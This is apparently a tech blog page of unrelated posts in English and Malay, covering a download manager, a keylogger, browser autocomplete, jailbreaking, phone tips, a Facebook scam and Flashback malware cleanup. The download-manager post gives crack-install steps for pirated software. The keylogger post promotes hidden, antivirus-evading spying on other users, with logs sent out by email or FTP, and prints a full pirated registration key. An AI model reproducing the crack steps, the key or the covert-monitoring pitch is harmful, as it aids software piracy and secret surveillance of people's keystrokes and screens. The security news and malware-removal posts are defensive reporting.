The great place to get up-to-date with the latest technology.

Showing posts with label Tutorial. Show all posts

Internet Download Manager 6.21 Build 14


Internet Download Manager (IDM) is a tool to increase download speeds by up to 5 times, resume and schedule downloads. Comprehensive error recovery and resume capability will restart broken or interrupted downloads due to lost connections, network problems, computer shutdowns, or unexpected power outages. Simple graphic user interface makes IDM user friendly and easy to use.Internet Download Manager has a smart download logic accelerator that features intelligent dynamic file segmentation and safe multipart downloading technology to accelerate your downloads. Unlike other download managers and accelerators Internet Download Manager segments downloaded files dynamically during download process and reuses available connections without additional connect and login stages to achieve best acceleration performance.

Internet Download Manager supports proxy servers, ftp and http protocols, firewalls, redirects, cookies, authorization, MP3 audio and MPEG video content processing. IDM integrates seamlessly into Microsoft Internet Explorer, Netscape, MSN Explorer, AOL, Opera, Mozilla, Mozilla Firefox, Mozilla Firebird, Avant Browser, MyIE2, and all other popular browsers to automatically handle your downloads. You can also drag and drop files, or use Internet Download Manager from command line. Internet Download Manager can dial your modem at the set time, download the files you want, then hang up or even shut down your computer when it's done.

Other features include multilingual support, zip preview, download categories, scheduler pro, sounds on different events, HTTPS support, queue processor, html help and tutorial, enhanced virus protection on download completion, progressive downloading with quotas (useful for connections that use some kind of fair access policy or FAP like Direcway, Direct PC, Hughes, etc.), built-in download accelerator, and many others.

Version 6.21 adds Windows 8.1 compatibility, adds IDM download panel for web-players that can be used to download flash videos from sites like MySpaceTV, and others. It also features complete Windows 7 and Vista support, video page grabber, redeveloped scheduler, and MMS protocol support. The new version also adds improved integration for IE 11 and IE based browsers, redesigned and enhanced download engine, the unique advanced integration into all latest browsers, improved toolbar, and a wealth of other improvements and new features.


Reuploaded from : Kickass.to
Direct Link : Uptobox


Instructions
1. Install IDM v6.21
2. Make sure to exit IDM v6.21 from icon tray.
3. Copy contents from Crack folder to File Location (C:\Program Files\Internet Download Manager) & replace with the original files.
4. Open RegKey.reg file
5. Done, Enjoy :)

Bermain dengan warna


Mungkin anda memerlukan warna yang menonjolkan imej trendy ?

Elemen warna sememangnya memainkan peranan yang signifikan dalam kehidupan seharian kita.Kebiasaannya seseorang itu mahukan warna yang sinonim dengan tema pilihan bagi menyerikan lagi sesuatu.

Sekiranya anda seorang pereka grafik,mahupun seorang yang minat meng'edit' gambar,mungkin anda memerlukan tips untuk memilih warna yang sesuai mengikut tema yang anda cuba ingin sampaikan.

Jadi,di sini saya ingin mengsyorkan anda untuk muat turun (download) fail PDF ini.

Colorcode Cheat

Keylogger - Actual Spy Software,logs all keystrokes


Actual Spy - is a keylogger which allows you to find out what other users do on your computer in your absence. It is designed for the hidden computer monitoring and the monitoring of the computer activity. Keylogger Actual Spy is capable of catching all keystrokes, capturing the screen, logging the programs being run and closed, monitoring the clipboard contents.

What is key logger?

A Key logger (KeyLogger or Keystroke Logger) is a program that runs invisibly in the background, recording all the keystrokes, usually saving the results to a log file.

Keylogger Actual Spy software features:

Logs all keystrokes, is case sensitive (keystroke logger).

Makes screenshots within the specified time interval.

Saves the applications’ running and closing.

Watches clipboard contents.

Records all print activity.

Records disk changes.

Records internet connections.

Records all websites visited.

Records startup/shutdown.

All the information is stored in the encrypted log file.

Convenient interface of the log and screenshot view.

Generates the report in the text and html format.

Sends the report to the specified email, via FTP or local area network.

Works in the standard and hidden mode.

In the hidden mode it is invisible in all operating systems (in Windows NT/2000/XP/Vista/7 processes as well).

Provides the opportunity to protect keylogger with the password, so that nobody except you could view the logs.

Fast installation, convenient and understandable interface, various set of features, flexible configuration system.

Unique Keylogger Actual Spy software features:

The keylogger Actual Spy Software is absolutely invisible in the all operating systems (in Windows NT/2000/XP/Vista/7 processes as well) and is not detected by antivirus software.

Case sensitive when detecting the keystrokes.

When viewing the keystrokes can show only the characters without showing the pressed system keys which is more convenient. For example, if the following keys are pressed:
"[Shift]It[Space]is[Space]keylogger."

You can see the text
"It is keylogger."
having checked the "Show only characters" option.
Log search with or without the case sensitive option.

For your convenience, the limits of the text log size and screenshot size are specified separately, as the screenshots size normally occupies more disk space than a text file.

Specifying the limits of the clipboard contents. If large amounts of information are copied to the clipboard, only the specified part will be saved.

Sending the reports to email, via FTP or local area network with flexible configuration system.

The Keylogger Actual Spy software is necessary for:

For system administrators. Keylogger Actual Spy will help you to find out, what exactly took place in the system.

For CEOs. You can perform the full control of the computers of your company or enterprise. You will always know about all actions performed by the employees or other people on the computers of your company.

For parents. You will be able to find out what programs your children run and what they search in the net, and to check them.

For any user. Using keylogger Actual Spy, you will be able to establish the full control over your computer. You will also find out, what was going on on your computer during your absence: what was run and when, what text was typed, etc. Using the program constantly, you will able to restore the previously typed text in case you have lost it. The Actual Spy software will also help you to restore the forgotten password or the lost email.

For computer classes and Internet Cafes. Keylogger will let you find out, what the users have been doing on the computers.

Program version : Actual Spy Version 3.0
File Name : actualspy.exe
File Size : 1.52 MB


The registration key for the program is :-

0iU0DOkvQS/fLQ1Hxo5efM8O5q12ZW
ClEJ4De+0Rw8WG2lcgbkJTQqXvOcPM
iw3/fvztayACVcGvys9Fk98Sepc+Yl
d+5Z+EiTZwvPuCqGa8gLs2oC/X8POr
mO99+d59DYcdXjzqWwq5zzV6P2CSaG
p+nz5YbUbuKvEmp8w2vp+g=

URL Autocomplete : Firefox vs. Chrome

Firefox 14 is now in the beta stage. It comes with several new features, click-to-play plugins, Google SSL search by default and so on. But it also comes with one seemingly minor tweak that will have a great effect on the workflow of any users, with those spending a lot of time in the browser being the most affected - autocomplete of typed URLs in the AwesomeBar.

Firefox has had suggestions for a very long time, but it now auto-fills the address bar field as you type with the URL that is the best match. It's a good addition, but the devil is in the details.

Google Chrome comes with the very same feature, autocomplete in the address bar. But the very subtle differences make Firefox's implementation a bit less useful.

The problem is that autocomplete suggestions can be quite annoying, especially when they're wrong. Even if they're not "wrong", i.e. they work as intended, they can still hurt usability rather than help it.

The Firefox team diverted from the way Google implemented the feature. In Chrome, the full URL of the most visited page that matches what you've typed so far is filled in.

In Firefox, only the domain name is filled in, not the entire URL, even if you generally visit a specific page and not the index.

For example, if you regularly use Google Reader, you would see www.google.com/reader autocompleted in Chrome when you started typing "google" but www.google.com in Firefox.

In some cases, you want the top domain name filled in, for example for a newspaper site; in some cases you want the full URL, if you're using a product on the subdomain and so on.

It's hard to determine which approach is the best since it depends a lot on personal choice and the sites you visit.

Where both browsers falter is with sub sections of a site. Both Firefox and Chrome give precedence to the letters to the left, i.e. if you type "r" they are both going to suggest websites that start with "r" or, bar that, those that have "r" very early in their domain name.

Even if you're a heavy Google Reader user and you've only visited a site that starts with "r" once or twice in months, the latter will be suggested.

There is a logic behind this, it would be very annoying if you started to type something and the first match would be some Facebook page that just happens to have the letters somewhere near the end of the URL in some randomly generated ID. Still, this could be fixed with a bit of algorithm wits.

Still, the feature can prove very useful in both browsers especially since you can remove suggestions to give the ranking algorithms a hand. Just select the suggestion you don't like and hit the "Delete" key to remove it or "Shift+Delete" to remove it permanently from the suggestions.

Another trick in Google Chrome is to press the "Ctrl" key to prioritize items from the history rather than bookmarks or search suggestions.

Finally, if you find the feature annoying, you can disable it in Firefox. Go to "about:config" search for browser.urlbar.autoFill and double-click it to set it to "false."

Expert Shows How Twitter Can Be Used to Crack Passwords

Joshua Dustin, an information security expert, has made a small experiment to show how Twitter can be used to create password cracking wordlists.

For his demonstration, Dustin relied on the John the Ripper password cracker and used the MD5 password hashes dumped by LulzSec Reborn after they had breached the MilitarySingles.com website.

First, the expert made a script that connected to Twitter and extracted 500 tweets that matched the supplied terms, creating a list of the words from those posts. Then he fed the script some of the relevant words.

The result: 4,400 unique words which, when compared to the MilitarySingles hashes, returned 1,978 passwords.

“And that's 1978 uniques. The number of accounts we actually cracked with these 1978 passwords is actually even more than 4400 accounts cause many use the same passwords as each other, and with the mangling rules John tries ~300 mutations of each word in the list (semperfi gives us semperFi, semperfi1, semperfi123, etc),” Dustin explained.

Menukar nada dering iPhone kepada pilihan anda sendiri


Apple memang tegas dalam banyak perkara melibatkan produknya termasuk nada dering (ringtone).Ia menyokong hanya nada dering dalam format tertentu,menyukarkan pengguna untuk menetapkan lagu kegemaran sebagai nada dering telefon mereka.

Namun alternatif untuk hal ini ada dan sebenarnya sudah agak lama berada di pasaran.Audiko.net,aplikasi dalam talian yang membolehkan anda menukarkan lagu kegemaran sebagai nada dering untuk iPhone dan turut menyokong kegunaan peranti Android juga.


Hanya tiga langkah diperlukan bagi menghasilkan nada dering anda sendiri.Bukan sahaja mudah,malah ia percuma dan tidak menyusahkan anda untuk memuat turun atau memasang perisian terlebih dahulu ke dalam komputer.Anda boleh mlakukannya secara atas talian.

Meskipun bebas,anda cuma dibenarkan menghasilkan nada dering bagi 30 saat.Tetapi jangka masa 30 saat itu juga cukup untuk didengari sebelum anda menjawab panggilan.Bolehlah anda menanyang lagu-lagu terkini sebagai nada dering untuk didengari orang lain.

Langkahnya dimulakan dengan memuat naik lagu kegemaran yang ingin dijadikan nada dering atau masukkan sahaja alamat URL.Audiko.net akan terus menyediakan fragmen lagu untuk anda pilih yang mana sesuai.Tidak semestinya anda memilih di awal atau akhir lagu.Ia boleh jadi di mana-mana fragmen atau bahagian yang anda suka.


Anda juga boleh menyimpan semua nada dering yang dihasilkan di Audiko.net ini.Caranya ialah dengan mendaftar akaun Audiko percuma.Bila-bila masa,anda boleh kembali ke kolaksi nada dering anda,memuat turunnya,atau menetapkan 'bintang' atau rating pada nada dering tersebut.Ia juga boleh dijadikan perkongsian dengan rakan anda yang lain.

Selain menghasilkan nada dering anda sendiri,anda juga berpeluang memuat turun nada dering yang telah dihasilkan pengguna lain sebelum ini.sama ada nada dering, SMS atau suara,semuanya ada.Anda juga boleh membuat pencarian nada dering mengikut kategori atau genre seperti Pop,Rock,Hip-Hop,R&B,Indie,Klasik dan banyak lagi.


10 Tip Jimat Bateri Samsung Galaxy S II


Semakin kerap penggunaan pelbagai aplikasi dan fungsi di peranti anda,semakin banyak bateri yang digunakan.Oleh itu,bagi pengguna Samsung Galaxy S II,pasti tertanya-tanya apa yang boleh dilakukan untuk memanjangkan kuasa bateri anda setiap hari.

Kurangkan kecerahan paparan skrin

Ramai yang tidak sedar walaupun Galaxy S II memiliki Super AMOLED Plus,ironinya ia menyumbang kepada kadar kehabisan kuasa bateri yang lebih cepat.Cuba kurangkan ke tahap yang paling rendah.

Konfigurasi : Settings > Display > Brightness (Bergerak ke bar yang paling rendah di sebelah kiri)

Matikan GPS / Bluetooth

Pengguna biasanya tidak keberatan jika GPS atau Bluetooth dihidupkan sepanjang masa, atau mungkin anda tidak sedar.Untuk lebih efektif,gunakannya apabila diperlukan sahaja.Mematikan GPS dan Bluetooth pada masa tidak diperlukan ini mampu menjimatkan kuasa bateri.

Mengehadkan akses rangkaian

Samsung Galaxy S II berhubung dengan rangkaian Internet secara automatik sama ada melalui Wi-Fi atau 3G secara lalai.Jimatkan kuasa bateri dengan mematikan Wi-Fi apabila ia tidak diperlukan.Selain itu,matikan notifikasi dorongan dan kurangkan kekerapan menyegerakan secara automatik untuk mendapatkan e-mel.

Tutup sepenuhnya aplikasi yang tidak digunakan

Sebagai peranti pelbagai guna yang dilengkapi dengan pemprosesan dwi-teras, Galaxy S II membolehkan anda menjalankan banyak aplikasi pada satu-satu masa.Tetapi,ia juga meningkatkan kuasa pemprosesan CPU.Oleh itu,jika dirasakan tidak mahu gunakan aplikasi itu lagi,tutup secara sepenuhnya.


Gunakan latar belakang skrin ringkas

Bagi langkah penjimatan hayat bateri,latar belakang kosong membantu mengekalkannya dan kaedah yang lebih ekstrem,gunakan kertas dinding gelap.

Lumpuhkan atau kurangkan auto Sync jika boleh

Sambungan data menggunakan banyak bateri.Anda boleh cuba untuk mematikan latar belakang yang dijadualkan auto-sync aplikasi seperti Facebook,Gmail dan Twitter.Jika anda benar-benar perlu untuk menghidupkan ciri auto-sync,cuba untuk kurangkan kekerapannya.

Pengecasan yang betul

Ada teknik tertentu untuk persediaan mengecas Galaxy S II.Jika anda sentiasa menambah bateri supaya sentiasa penuh ia akan mendatangkan mudarat jangka masa panjang.Seperti peranti lain,anda perlu melatih diri untuk mengetahui kapasiti sebenra bateri yang diperlukan.Biarkan ia haus dengan sendirinya pada cas saat akhir untuk mengoptimumkan hayat bateri.

Matikan notifikasi pemberitahuan

Setiap pemberitahuan aplikasi baru Samsung akan dimaklumkan kepada pengguna.Ia kadang kala lebh daripada kegunaan seharian.Oleh itu,anda boleh mematikan notifikasi pemberitahuan aplikasibaru Samsung jika anda benar-benar tidak perlu.

Konfigurasi : Settings > Applications > Samsung Apps > Off

Peka jika isyarat rangkaian lemah

Peranti anda akan menggunakan kuasa bateri yang lebih banyak daripada biasa untuk meningkatkan kekuatan isyarat rangkaian.Oleh itu,sentiasa peka dengan memastikan peranti anda memiliki penerimaan isyarat yang baik.Beralih kepada isyarat 2G jika sambungan isyarat 3G kurang di kawasan anda.

Buang widget yang tidak digunakan

Realitinya,widget yang menjadi simpanan anda antara faktor utama bateri anda cepat habis terutama yang menggunakan sambungan data ataupun yang sync secara automatik mengikut jadual.Oleh itu,anda hanya perlu meluangkan sedikit masa memilih dan menyimpan widget yang tidak menyusahkan.

iOS 5.1.1 Untethered Jailbreak on Linux

The following tutorial will teach all Linux users how to jailbreak their Apple iPhone 3GS, iPhone 4, iPhone 4S, iPad 1, iPad 2, iPad 3, iPod Touch 3G and iPod Touch 4G devices.
As you all know, the Chronic Dev Team finally released today, May 25th, the highly anticipated 2.0 version of Absinthe jailbreak tool for the Linux, Mac OS X and Windows platforms.

With Absinthe 2.0 users will be able to easily untether jailbreak their iPhone, iPod and iPad devices, and today's tutorial I will teach exactly that, step by step, with screenshots.

Supported devices:

· iPhone 3GS;
· iPhone 4;
· iPhone 4S;
· iPod Touch 3G;
· iPod Touch 4G;
· iPad 1;
· iPad 2 Wi-Fi;
· iPad 2 3G;
· iPad 2 2012;
· iPad 3 Wi-Fi
· iPad 3 Wi-Fi + 4G;

Requirements:

· Absinthe 2.0;
· A device from the above list with iOS 5.1.1 firmware.


Step 1 - Download Absinthe 2.0

You can grab a copy of the Absinthe 2.0 jailbreak tool right now from here.

It's a tar.gz archive so just extract it on your downloads folder. Enter the directory and run the x86 or x86_64 (depending on your architecture) executable by double-clicking it.


Step 2 - Connect your iPhone, iPod or iPad device

WARNING: Make sure that your iPhone, iPod or iPad device is supported (see the supported devices list at the end of the article) and it was already updated to iOS 5.1.1 via iTunes!

ATTENTION: ALWAYS make a backup of your device(s) before the jailbreak procedure! Make sure the battery is charged over 50% and that the device is connected to the computer via the USB cable! Not meeting these requirements will result in a failure!

Editor's note: This tutorial is NOT for owners of devices that are blocked in other networks than the one used. You know how you are!


Once connected, Absinthe will immediately detect your device...


Step 3 - Jailbreak your iPhone, iPod or iPad device with Absinthe 2.0

All you have to do now is to click the "Jailbreak" button and wait for the Absinthe tool to do its job. You can also watch the jailbreak progress on your device. DO NOT PUSH ANY BUTTONS! DO NOT REMOVE ANY CABLE!

When the progress bar on the Absinthe tool is complete, and the Absinthe icon appears on your device, launch it to complete the jailbreak process.


When Absinthe finished the jailbreak process, reboot the device and you'll see the Cydia icon on your iDevice's home screen, which means that the jailbreak process is over and you can go connect it to iTunes to restore the backup.

Create entertaining animations on iOS

Creating animations on your iPhone is incredibly easy with the right app, and a few of them stand out for the number of features and interesting things you can make.

This week's collection of apps is all about making short animations. The first makes stop-motion animations by taking several photos of a moving object. The second makes short videos into animated GIFs you can add to text messages. The third is Cinemagram, an app that lets you make photo and video hybrids that are simple and fascinating.

GifBoom (Free) lets you create animated GIFs using multiple photos, and it does a pretty good job, but there are better options available. The app offers a social component that lets you share your animated GIFs, see popular posts, make comments, and follow other users. The interface is easy to understand, with buttons across the bottom for viewing a feed of people you follow, checking out the latest and most popular submissions, looking at recent activity, and options for finding friends and tweaking your profile.

To create an animated GIF, simply touch the camera icon in the bottom center of the screen. With the camera open, you have buttons for using your iPhone flash, switching between front- and rear-facing cameras, and a zoom slider. You also have the option here to assemble your animated GIF from images in your iPhone photo library. Touch the camera icon on this screen to start recording. As you record, you'll notice a counter in the lower right-hand corner of the screen that shows how many photos are being snapped. Once it reaches the maximum of 20, the app sends you to a screen where you'll pick the photos for your animation.

Before your GIF animation is posted, you can put the finishing touches on your project in GifBoom's preview screen. You can rotate the orientation, uniformly crop all images, add effects, add a frame, and type words that show up onscreen as part of the animation. Once you're satisfied, you can hit Next, and in the last step, you can add a caption and choose whether you want to additionally share your animation with Facebook, Twitter, Tumblr, via e-mail, or through iMessage. Even if you choose not to share via those methods, when you touch Publish, your animation will be shared with other GifBoom users.

The process is fairly straightforward in GifBoom and the social components are executed well, but the resulting animations aren't very smooth. In the settings you can set GifBoom to take more photos per second to alleviate some of the stop-motion effect, but you'll never get a smooth animation like you will from the other apps in this collection. It's also important to note that this app seems to be embraced by a young audience (with mostly teenagers posting animations).

GifBoom offers a lot of extras that make the app admirable, but the resulting animations are not on par with other apps in this collection. Still, if you like the idea of creating animated GIFs that have a more stop-motion quality, GifBoom might be a good option.

MyFaceWhen (Free for a limited time) lets you shoot
a short video using a much simpler process and doesn't offer the social connectors of GifBoom, but the resulting animated GIFs are smooth as silk. The idea behind the app is that while texting you might want to attach a video reaction to what your friend just said. In other words, "This is My Face When you said that."

Creating a smooth animated GIF couldn't be easier. You simply touch the center of the screen to start recording and touch it again to stop. From there the app processes your short video and turns it into an animated GIF. The app's GIF editor lets you trim the length of the video and optionally fine-tune the starting and ending points to make the loop a smoother transition. The whole process takes about a minute, making MyFaceWhen ideal for dropping a quick animated GIF into a text message.

MyFaceWhen produces great results, but I do have some complaints. If you want to share your GIF animation beyond iMessage, you're out of luck. The app only offers the option to copy the GIF to your clipboard and doesn't offer any connections to popular social-network services. It's also important to note that the animated GIF will only play in the small preview window of text messages. Touching the animation (as you would do to zoom in on a photo in iMessage) shows you a still image. The developers are careful to point this out in their description of MyFaceWhen. But even without being able to zoom in on animations, having a small animation that plays in the iMessage window is a pretty cool addition to your text messages.

Overall, MyFaceWhen is an incredibly simple app for making animated GIFs you can drop into iMessage. It's not as feature-packed as other apps (and another means of sharing the animations would be first on my wishlist), but it does what it does very well. If you're looking to add something extra to your texting, definitely check out this app.

Cinemagram (Free) lets you create a fascinating
hybrid of photo and video to make cool-looking animations you can share on Cinemagram's social platform and other social-networking services. The app leads you through the process, which requires a little more work than MyFaceWhen, but produces unique-looking animations.

What you can do with the app is create a still photo with only part of it animated, for a really cool-looking effect. The best way to understand Cinemagram is to launch the app and see what other users have made. The app has its own social platform similar to photo-sharing app Instagram, with feeds for popular animations, the latest animations from everyone, or animations from just your friends. There are a lot of talented Cinemagram users out there, so checking out the possibilities is the best way to get acquainted with what the app does.

When you're ready to create your own Cinemagram, touch the Capture button in the bottom center of the screen and then touch the record button. When you're finished recording, you'll move on the next step, which is to draw a mask. The mask is the area of the Cinemagram that will be animated. When you're finished drawing the mask with your finger, hit Next to "Colorize" (the app's name for image filters) your Cinemagram. The app offers 10 different filters to choose from, with options like redscale and sepia.

When you're finished you can preview your Cinemagram before posting it to the feed. You also have the option to go back and change your mask or Colorize selection if you want to make tweaks before posting.
In addition to sharing on the Cinemagram platform (complete with Likes, comments, and comment replies), you can also share your project on Facebook or Twitter, or via e-mail.

Cinemagram is a fun and unique app for creating photo and video hybrids and I've been amazed by some of the stuff people have made using the app. If you want to try an interesting app for creating animations, Cinemagram is an excellent choice.

Scammers Target Facebook Users in Polymorphic Attack


Malicious Facebook advertisements usually lead users to survey scams, pieces of malware, phishing sites and other types of dangerous cybercriminal schemes. However, Bitdefender experts came across a polymorphic attack that could end in any of these scenarios.


The attack starts by promising users an alleged adult video. Once the link from the shady post is clicked, the user is taken to a site that replicates Facebook. Here, the victim is requested to install a Divx plugin for the browser, which is supposedly needed to view the much promised footage.

The clever thing about this page is this message: Temporarily disable your antivirus to continue (false alarm).


With this alert, the cybercrooks hope to determine users to ignore the potential warnings that their antivirus solutions may display.

When the install plugin button is pressed, the internaut is served with a rogue YouTube extension that basically takes control of the browser.

After the browser extension is installed, the whole fun starts, and with it, the user experiences firsthand the effects of a polymorphic attack.

It not only takes over the victims’ profile to Like and Share other malicious advertisements on their behalf, but it also takes control of the browser and starts serving other malicious elements.

“This is an interesting and quite complex type of scam. In data security lingo, this would qualify as a polymorphic attack, which basically means that the malicious content served can be changed by the attacker thanks to the browser extension installed,” explained Andrei Serbanoiu, Bitdefender online threats analyst programmer.

“If one user lands on the adult chat page, another may reach the malware downloader or even a whole different web page set up for phishing.”

Users are advised never to install browser extensions that come from untrusted sources, and more recently, even the ones that come from legitimate websites may turn out to be malicious.

How to Make Your Own iOS Games

“Featuring a @SteveWoz intro, Tap, Move, Shake will show you how to make your own #iOS game,” reads the latest tweet from Apple through the @iBookstore Twitter handle.

The company run by Tim Cook seems eager to promote a book written by Todd Moore and published by O'Reilly Media, Inc. which acts as a complete do-it-yourself guide on how to make your game idea a reality for the iPhone and iPad.

“By developing a real game hands-on through the course of this book, you’ll get a thorough introduction to Xcode and Objective-C, while learning how to implement game logic, sophisticated graphics, game physics, sounds, and computer AI,” says O'Reilly Media.

According to the publisher, Moore taught himself how to create an iPhone game in a week. He had no previous knowledge of Apple’s development tools whatsoever, and now he is working full time as a smartphone games developer.

While his book doesn’t guarantee that you’ll roll out the next best thing to Angry Birds, the guide does promise to enable any coder to turn game ideas into real products, ready for the App Store.

One buyer posted a short review of the book after flipping through its pages and claimed “I found some real gems in this book and love the example of creating the old school game of Pong in only 20 lines of code.”

“It really illustrates how to keep things simple. The book also covers how to market your game which is important these days given how many apps are in the store. The foreword is by Steve Wozniak was a surprise because its not listed in the product description,” said the user, identified as AWESOMO-2000 on Apple’s App Store.

Another buyer, Bruce Sackett, says that the e-book moves a reader very quickly into developing simple games and that it includes a good discussion about adding sounds, and graphics using Adobe Fireworks.

The book requires iBooks 1.3.1 or later and iOS 4.3.3 or later.

How to reinstall OS X after malware infection


While instructions are available to remove the latest malware threats for OS X, some may choose to simply reinstall OS X and start from a clean slate.

The recent Flashback malware for OS X has caused a bit of a stir in the Mac community, and while it has only affected a fraction of the OS X install base, it still has had people who have indeed found the malware on their systems writing in to CNET and on the Apple Discussion boards.

For the most part, people have been finding the malware on their systems by having an antivirus scanner or reverse firewall such as Little Snitch installed, and have either been given an alert that the malware was either found or a program file with a short name beginning with a period attempting to contact remote servers via bizarre-sounding domain names such as cuojshtbohnt.com, and gangstaparadise.rr.nu.

These clear attempts have spurred investigation into the malware and have shown that this activity is the first part of the malware attack, where the malware has broken the Java sandbox and the program is trying to download the payload that will subsequently piggyback on local applications by altering launch environment variables either within the program or in the user's account.

So far the malware has been fairly well described, and is not viral in nature, so for any particular variant it installs to a single location and runs from there to affect the system. As a result, when a variant has been characterized, you should be able to remove it from your system by following detailed instructions. However, malware can change rapidly (as Flashback has demonstrated) and because new variants may appear that will change the attempted modes of attack, there may be those who cannot determine which variant they may have encountered and doubt their abilities to manually clear the malware from their systems.

In these situations, there are two approaches you can take. The first is to get a reputable malware scanner such as VirusBarrier, Sophos, or ClamXav, install and update it, and then have it scan the system for known variants of the malware. By doing this you can at least quarantine any malware files found.

This is a recommended approach; however, it does rely on malware definitions having been defined for the malware, which may lag behind initial findings of malware.
The second approach is to forgo attempting to manage the malware and perform an OS reinstallation. While this will ensure that you start from a clean slate, it will be a bit of a burden for some people to do, especially since you may not be able to trust Time Machine backups or system clones to be free from the malware and therefore may not be able to simply restore your system from a backup.

If you can remember an exact instance of when your system was affected by the malware, such as when you installed a recent update to Flash that might have been the malware, or when you first saw any other warning signs pertaining to the malware, then you might be able to reinstall using backup from before the problem occurred; however, in many cases you might not be able to reliably identify such instances.

If you have decided that it would be best for you to play it safe and wipe your system and start over, by following this procedure you should be able to do so while preserving your data.

Sync and back up

First ensure that your system is properly synced to your Cloud-based services (iCloud, Google, Yahoo, etc.) to ensure items like contacts and calendars are saved. You can also go to Address Book, iCal, and other programs that you regularly use, and export the calendars, contacts, and other data to save to a flash drive or other separate storage medium. Such actions will ensure you will be abel to restore some of these items without relying on sync services to manage them for you.

In addition to syncing, be sure your system is backed up. Use Time Machine or a cloning tool to back up your files, or at the very least manually copy all the folders from your home directory to an external hard drive, and do this for every active account on the system by logging into each and performing these actions.

When you are done backing up, unmount and detach the external hard drive you used for the backup.

Format the drive

Reboot the system to the OS X installation DVD for OS X 10.6 or earlier (hold the C key at startup with the DVD in the optical drive), or reboot with the Command-R keys held for OS X 10.7. When the OS X installer loads, select your language and then open Disk Utility (available in the Utilities menu if it's not presented in a Tools window).

In Disk Utility, select your boot volume and then use the Erase tab to format it to "Mac OS X Extended (journaled)." This process should be fairly quick, and when done should leave you with a blank hard disk.

Reinstall OS X

Quit Disk Utility and then open the OS X installer. Do not choose any option to restore from backup. Follow the onscreen instructions to select your newly formatted hard drive and reinstall OS X, and then wait for the installation to complete.

Create a new account

When OS X is freshly installed it will ask you whether you would like to migrate data from a backup or from another computer. Avoid doing this, and instead create a fresh user account for yourself (you can use the same account name and other information).

Update the system

When you first log into your account, go to Software Update (in the Apple menu) and update the system to the very latest version. Run Software Update several times until no more updates are available.

Deactivate Java

The latest Flashback malware threats target systems with Java vulnerabilities. While Apple stopped shipping Java with OS X Lion, prior versions of OS X do have it installed by default. Often Java is not needed for running applications in OS X, so unless you have specific need for it, then turn it off. Even if you suspect you might need Java, you might consider starting with it disabled and then only activating it based on demand.

There are two general ways to manage Java in OS X. The first is through application-specific settings such as the preferences for Safari, Firefox, and other Web browsers, where you can locate settings to disable the Java plug-in and Java management (do not disable JavaScript). These settings will ensure speific programs do not use Java, and for the most part will be enough to prevent Java from being taken advantage of on the system; however, if you reset Safari or install a new Web browser then you may inadvertently use Java.

To prevent inadvertent uses of Java by programs, you can open the Java Preferences utility in the /Applications/Utilities/ folder and uncheck the listed Java runtimes to disable them systemwide. If upon opening the Java preferences you get a warning about needing to install Java, then your system does not have it installed and you do not need to do anything else.

If you do need Java installed and active on your system, then be sure to apply the latest Java software update, and consider disabling it in Web browsers.

Restore your data from backup

The next step is to copy your data back to your system from your backups. Do not use Apple's Migration Assistant tool to do this since it will restore folders and applications that may have been altered by the malware, so instead copy the files from your Documents, Movies, Music, and other home directory folders to their respective locations within your user account.

The current Flashback malware has affected contents of the user library, particularly the Launch Agents folder, and while you can restore the contents of the folder to your new user Library to preserve some settings and configurations, for the sake of the extra care being taken in this approach, it is best to leave that folder alone and only restore individual items out of it only as needed.

At this point you can set up iCloud or other sync services in the system preferences, and then launch Address Book, Mail, iCal, and other programs you use to configure those programs and the accounts you use with them. If your contacts and calendars are missing, then you can re-import them from the manual backups you previously created.

Perform steps 6 and 7 for any additional user accounts on the system by first creating the account, deactivating Java, and then restoring the account data from the backup.

Reinstall applications

